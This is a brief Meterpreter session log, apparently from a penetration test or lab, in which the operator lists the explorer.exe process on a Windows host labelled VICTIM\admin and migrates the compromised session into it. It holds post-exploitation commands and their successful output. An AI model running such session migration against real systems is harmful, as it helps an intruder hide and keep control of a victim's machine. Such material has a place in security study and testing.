 meterpreter > ps -S explorer.exe
Filtering on 'explorer.exe'
Process List
============
PID   PPID  Name          Arch  Session  User          Path
---   ----  ----          ----  -------  ----          ----
2700  2668  explorer.exe  x64   1        VICTIM\admin  C:\Windows\explorer.exe
meterpreter > migrate 2700
[*] Migrating from 1616 to 2700...
[*] Migration completed successfully.
meterpreter >